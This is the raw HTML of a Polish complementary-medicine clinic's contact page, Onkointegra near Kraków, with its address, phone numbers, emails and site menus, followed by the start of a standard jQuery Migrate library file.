	<link rel="icon" href="https://onkointegra.pl/wp-content/uploads/2017/07/cropped-symbol_onkointegra-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onkointegra.pl/wp-content/uploads/2017/07/cropped-symbol_onkointegra-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onkointegra.pl/wp-content/uploads/2017/07/cropped-symbol_onkointegra-180x180.png" />
<meta name="msapplication-TileImage" content="https://onkointegra.pl/wp-content/uploads/2017/07/cropped-symbol_onkointegra-270x270.png" />
		<style type="text/css"> blockquote { border-left: 3px solid #68b437; }
			.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #68b437; }
			.previous a:hover, .next a:hover { 	color: #68b437; }
			a { color: #68b437; }
			#site-title a:hover { color: #68b437; }
			.main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #68b437; }
			.main-navigation ul li ul { border-top: 1px solid #68b437; }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #68b437; }
			.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #368205; }
			.main-small-navigation li:hover { background: #68b437; }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #68b437; }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a  { color: #68b437; }
			.small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #68b437; }
			#featured-slider .slider-read-more-button { background-color: #68b437; }
			#controllers a:hover, #controllers a.active { background-color: #68b437; color: #68b437; }
			.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover  a,.single-page p a:hover{ color: #368205; }
			.breadcrumb a:hover { color: #68b437; }
			.tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #68b437; }
			.pagination span ,.site-header .menu-toggle:hover{ background-color: #68b437; }
			.pagination a span:hover { color: #68b437; border-color: #68b437; }
			.widget_testimonial .testimonial-post { border-color: #68b437 #EAEAEA #EAEAEA #EAEAEA; }
			.call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #68b437; }
			.call-to-action-button { background-color: #68b437; }
			#content .comments-area a.comment-permalink:hover { color: #68b437; }
			.comments-area .comment-author-link a:hover { color: #68b437; }
			.comments-area .comment-author-link span { background-color: #68b437; }
			.comment .comment-reply-link:hover { color: #68b437; }
			.nav-previous a:hover, .nav-next a:hover { color: #68b437; }
			#wp-calendar #today { color: #68b437; }
			.widget-title span { border-bottom: 2px solid #68b437; }
			.footer-widgets-area a:hover { color: #68b437 !important; }
			.footer-socket-wrapper .copyright a:hover { color: #68b437; }
			a#back-top:before { background-color: #68b437; }
			.read-more, .more-link { color: #68b437; }
			.post .entry-title a:hover, .page .entry-title a:hover { color: #68b437; }
			.post .entry-meta .read-more-link { background-color: #68b437; }
			.post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #68b437; }
			.single #content .tags a:hover { color: #68b437; }
			.widget_testimonial .testimonial-icon:before { color: #68b437; }
			a#scroll-up { background-color: #68b437; }
			.search-form span { background-color: #68b437; }.header-action .search-wrapper:hover .fa{ color: #68b437} .spacious-woocommerce-cart-views .cart-value { background:#68b437}.main-navigation .tg-header-button-wrap.button-one a{background-color:#68b437} .main-navigation .tg-header-button-wrap.button-one a{border-color:#68b437}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#368205}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#368205}</style>
				<style type="text/css" id="wp-custom-css">
			/*
Tutaj możesz dodać własny CSS.

Naciśnij ikonkę pomocy, żeby dowiedzieć się więcej.
*/

#header-right-sidebar {
color: #68b437; 
font-weight: bold;}

#header-right-sidebar b{
color: #444444; }

.main-navigation ul li a{
text-transform: uppercase;
font-size: 14px;
font-weight:bold;
color: white;
word-spacing: 0.1em;
}

.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a {
    color: #d6eec7;
}

.main-navigation{
background:  #68b437;
padding: 15px 25px 15px 0;
}
.widget_text {
    
    margin-bottom: 10px;
}

h3 {color: #68b437; padding: 20px 0;}
h5 {font-size: 18px;}

.header-post-title-container {background:  #d6eec7;}


.entry-meta .category,
.entry-meta .by-author {
display: none;}

.wp-caption {
    border: none;
font-style: italic;
   }

div.slides > figure > img {
	width: 1268px;
	max-height: 462px;
	object-fit: cover;
}

.entry-content img, .comment-content img, .widget img {
	width: 400px;
	max-height: 225px;
	object-fit: cover;
}		</style>
		</head>

<body class="wp-singular page-template-default page page-id-26 wp-custom-logo wp-embed-responsive wp-theme-spacious no-sidebar-full-width blog-medium narrow-1218">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header clearfix spacious-header-display-one">

		
		
		<div id="header-text-nav-container" class="">

			<div class="inner-wrap" id="spacious-header-display-one">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">

								<a href="https://onkointegra.pl/" class="custom-logo-link" rel="home"><img width="350" height="100" src="https://onkointegra.pl/wp-content/uploads/2017/06/cropped-logo-onkointegra2.webp" class="custom-logo" alt="onkointegra logo" decoding="async" /></a>
							</div><!-- #header-logo-image -->

							
						<div id="header-text" class="screen-reader-text">
															<h3 id="site-title">
									<a href="https://onkointegra.pl/"
									   title="Onkointegra"
									   rel="home">Onkointegra</a>
								</h3>
														<p id="site-description">Centrum Hipertermii, Medycyny Komplementarnej i Promocji Zdrowia</p>
							<!-- #site-description -->
						</div><!-- #header-text -->

					</div><!-- #header-left-section -->
					<div id="header-right-section">
													<div id="header-right-sidebar" class="clearfix">
								<aside id="block-4" class="widget widget_block widget_text">
<p style="font-size:40px">tel. <a href="tel:+48511098800">+48 511 098 800</a></p>
</aside>							</div>
							
													<div class="header-action">
															</div>
						
						
		<nav id="site-navigation" class="main-navigation clearfix   " role="navigation">
			<p class="menu-toggle">
				<span class="screen-reader-text">Menu</span>
			</p>
			<div class="menu-primary-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://onkointegra.pl/o-nas/">O nas</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-211"><a href="https://onkointegra.pl/co-leczymy/">Badania i testy</a>
<ul class="sub-menu">
	<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://onkointegra.pl/leczenie-boreliozy/">badania wymagane przed terapią</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://onkointegra.pl/profilaktyka/na-czym-polega-badanie-maintrac-i-steamtrac-w-chorobie-nowotworowej/">testy maintrac i streamtrac</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://onkointegra.pl/terapia-immunologiczna/">Leczenie chorób nowotworowych</a>
<ul class="sub-menu">
	<li id="menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1349"><a href="/">Leczenie naturalne</a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1350"><a href="/">Leczenie powikłań po chemio &#8211; i radioterapii</a></li>
	<li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1362"><a href="https://onkointegra.pl/hipertermia/">Hipertermia w onkologii</a></li>
</ul>
</li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://onkointegra.pl/hipertermia/">Leczenie chorób z autoagresji</a>
<ul class="sub-menu">
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://onkointegra.pl/profilaktyka/oczyszczanie-organizmu/">RZS-reumatoidalne zapalenie stawów</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://onkointegra.pl/profilaktyka/kroplowki/">Choroba hashimoto</a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1328"><a href="/">CU-wrzodziejące zapalenie jelita</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1329"><a href="/">choroba leśniowskiego-crona</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1330"><a href="/">SM</a></li>
</ul>
</li>
<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1346"><a href="https://onkointegra.pl/leczenie-boreliozy/">LECZENIE W PÓŹNEJ BORELIOZIE</a>
<ul class="sub-menu">
	<li id="menu-item-1331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1331"><a href="/">terapia podnosząca odporność w boreliozie</a></li>
	<li id="menu-item-1333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1333"><a href="/">terapia w późnej boreliozie</a></li>
</ul>
</li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://onkointegra.pl/bol-nowotworowy/">LECZENIE BÓLU  W CHOROBIE NOWOTWOROWEJ</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="https://onkointegra.pl/profilaktyka/profilaktyka-prozdrowotna/">działania prozdrowotne</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://onkointegra.pl/category/aktualnosci/">Aktualności medyczne</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-26 current_page_item menu-item-1198"><a href="https://onkointegra.pl/kontakt/" aria-current="page">Kontakt</a></li>
</ul></div>		</nav>

		
					</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
					</div><!-- #header-text-nav-container -->

		
						<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">Kontakt</h1>
																						</div>
											</div>
				</div>
					</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-26" class="post-26 page type-page status-publish hentry">
		<div class="entry-content clearfix">
		<p><strong>Onkointegra</strong><br />
Gołuchowice 113<br />
32-052 Radziszów  pod Krakowem</p>
<p>tel. +48 511 098 800 , 501 184 339<br />
e-mail: <a class="moz-txt-link-abbreviated" href="mailto:gabinet@onkointegra.pl">onkointegra@o2.pl </a>(zawody medyczne)<br />
e-mail: <a href="mailto:onkointegra@gmail.com">onkointegra@gmail.com</a> (pacjenci)</p>
<div></div>
<p><iframe style="border: 0;" tabindex="0" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10245.040053095407!2d19.927895!3d50.062692!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xfeeebe0e60da25e8!2sOnkointegra!5e0!3m2!1spl!2spl!4v1585830414683!5m2!1spl!2spl" width="100%" height="450" frameborder="0" allowfullscreen="allowfullscreen" aria-hidden="false"></iframe></p>
			</div>
	<footer class="entry-meta-bar clearfix">
		<div class="entry-meta clearfix">
					</div>
	</footer>
	</article>

				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://onkointegra.pl/2021/07/20/skutki-uboczne-leczenia-utrata-wlosow/">Skutki uboczne leczenia &#8211;  utrata włosów</a>
									</li>
											<li>
					<a href="https://onkointegra.pl/2021/07/13/kofeina-stymulant-ukladu-nerwowego-i-funkcji-poznawczych/">Kofeina- stymulant układu nerwowego i funkcji poznawczych</a>
									</li>
											<li>
					<a href="https://onkointegra.pl/2021/05/11/stymulacja-apetytu-w-niedozywieniu-osob-starszych/">Stymulacja apetytu w niedożywieniu osób starszych</a>
									</li>
											<li>
					<a href="https://onkointegra.pl/2021/02/09/odbudowa-ukladu-odpornosciowego/">Odbudowa Układu Odpornościowego</a>
									</li>
											<li>
					<a href="https://onkointegra.pl/2020/09/22/wplyw-radioterapii-stan-odzywienia/">Wpływ radioterapii na stan odżywienia</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://onkointegra.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://onkointegra.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://onkointegra.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://onkointegra.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://onkointegra.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://onkointegra.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://onkointegra.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://onkointegra.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://onkointegra.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://onkointegra.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://onkointegra.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://onkointegra.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://onkointegra.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://onkointegra.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://onkointegra.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://onkointegra.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://onkointegra.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://onkointegra.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://onkointegra.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://onkointegra.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://onkointegra.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://onkointegra.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://onkointegra.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://onkointegra.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://onkointegra.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://onkointegra.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://onkointegra.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://onkointegra.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://onkointegra.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://onkointegra.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://onkointegra.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://onkointegra.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://onkointegra.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://onkointegra.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://onkointegra.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://onkointegra.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://onkointegra.pl/2017/07/'>lipiec 2017</a></li>
			</ul>

			</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title"><span>Dołącz do nas na Facebooku</span></h3>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FONKOINTEGRA%2F&#038;tabs=timeline&#038;width=292&#038;height=260&#038;small_header=false&#038;adapt_container_width=true&#038;hide_cover=false&#038;show_facepile=false&#038;appId" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></p>
</div>
		</aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>Menu</span></h3><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://onkointegra.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-211"><a href="https://onkointegra.pl/co-leczymy/">Badania i testy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://onkointegra.pl/leczenie-boreliozy/">badania wymagane przed terapią</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://onkointegra.pl/profilaktyka/na-czym-polega-badanie-maintrac-i-steamtrac-w-chorobie-nowotworowej/">testy maintrac i streamtrac</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://onkointegra.pl/terapia-immunologiczna/">Leczenie chorób nowotworowych</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1349"><a href="/">Leczenie naturalne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1350"><a href="/">Leczenie powikłań po chemio &#8211; i radioterapii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1362"><a href="https://onkointegra.pl/hipertermia/">Hipertermia w onkologii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://onkointegra.pl/hipertermia/">Leczenie chorób z autoagresji</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://onkointegra.pl/profilaktyka/oczyszczanie-organizmu/">RZS-reumatoidalne zapalenie stawów</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://onkointegra.pl/profilaktyka/kroplowki/">Choroba hashimoto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1328"><a href="/">CU-wrzodziejące zapalenie jelita</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1329"><a href="/">choroba leśniowskiego-crona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1330"><a href="/">SM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1346"><a href="https://onkointegra.pl/leczenie-boreliozy/">LECZENIE W PÓŹNEJ BORELIOZIE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1331"><a href="/">terapia podnosząca odporność w boreliozie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1333"><a href="/">terapia w późnej boreliozie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://onkointegra.pl/bol-nowotworowy/">LECZENIE BÓLU  W CHOROBIE NOWOTWOROWEJ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="https://onkointegra.pl/profilaktyka/profilaktyka-prozdrowotna/">działania prozdrowotne</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://onkointegra.pl/category/aktualnosci/">Aktualności medyczne</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-26 current_page_item menu-item-1198"><a href="https://onkointegra.pl/kontakt/" aria-current="page">Kontakt</a></li>
</ul></div></aside><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-socials-menu-container"><ul id="menu-socials-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a target="_blank" href="https://www.facebook.com/ONKOINTEGRA/">Facebook</a></li>
</ul></div></aside>			</div>
							<div class="tg-one-fourth tg-column-2">
					
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Najnowsze aktualności</span></h3>
		<ul>
											<li>
					<a href="https://onkointegra.pl/2021/07/20/skutki-uboczne-leczenia-utrata-wlosow/">Skutki uboczne leczenia &#8211;  utrata włosów</a>
									</li>
											<li>
					<a href="https://onkointegra.pl/2021/07/13/kofeina-stymulant-ukladu-nerwowego-i-funkcji-poznawczych/">Kofeina- stymulant układu nerwowego i funkcji poznawczych</a>
									</li>
											<li>
					<a href="https://onkointegra.pl/2021/05/11/stymulacja-apetytu-w-niedozywieniu-osob-starszych/">Stymulacja apetytu w niedożywieniu osób starszych</a>
									</li>
											<li>
					<a href="https://onkointegra.pl/2021/02/09/odbudowa-ukladu-odpornosciowego/">Odbudowa Układu Odpornościowego</a>
									</li>
											<li>
					<a href="https://onkointegra.pl/2020/09/22/wplyw-radioterapii-stan-odzywienia/">Wpływ radioterapii na stan odżywienia</a>
									</li>
					</ul>

		</aside>				</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="text-8" class="widget widget_text"><h3 class="widget-title"><span>Kontakt</span></h3>			<div class="textwidget"><p>Onkointegra</p>
<p>ul. Gołuchowice 113</p>
<p>32-052 Radziszów</p>
<p>tel. <a href="tel:+48511098800">+48 511 098 800</a></p>
<p>e-mail: <a href="mailto:onkointegra@o2.pl">onkointegra@o2.pl</a> (media i lekarze)</p>
<p>e-mail: <a href="mailto:onkointegra@gmail.com">onkointegra@gmail.com</a> (pacjenci)</p>
</div>
		</aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
									</div>
					</div>
	</div>
</div>
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Prawa autorskie &copy; 2026 <a href="https://onkointegra.pl/" title="Onkointegra" ><span>Onkointegra</span></a>. All rights reserved. Theme <a href="https://themegrill.com/themes/spacious" target="_blank" title="Spacious" rel="nofollow"><span>Spacious</span></a> by ThemeGrill. Powered by: <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>				<nav class="small-menu clearfix">
									</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spacious\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://onkointegra.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onkointegra.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onkointegra.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-25 16:00:05+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onkointegra.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onkointegra.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onkointegra.pl/wp-content/themes/spacious/js/navigation.js?ver=6.8.2" id="spacious-navigation-js"></script>
<script type="text/javascript" src="https://onkointegra.pl/wp-content/themes/spacious/js/skip-link-focus-fix.js?ver=6.8.2" id="spacious-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://onkointegra.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8443
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use 